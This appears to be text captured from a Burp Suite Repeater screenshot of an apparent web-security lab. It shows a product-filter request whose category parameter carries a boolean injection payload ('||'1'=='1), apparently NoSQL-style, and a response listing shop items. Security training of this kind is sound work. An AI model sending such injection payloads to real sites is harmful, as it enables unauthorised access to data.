 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a740072041e98b681a6acd6004100
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'||'1'%3d%3d'1 HTTP/2
? ← → Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
Six Pack Beer Belt Inflatable Dartboard Cheshire Cat Grin The Trolley-ON
$27.41 View details $40.47 View details $58.12 View details $26.90 View details
Enter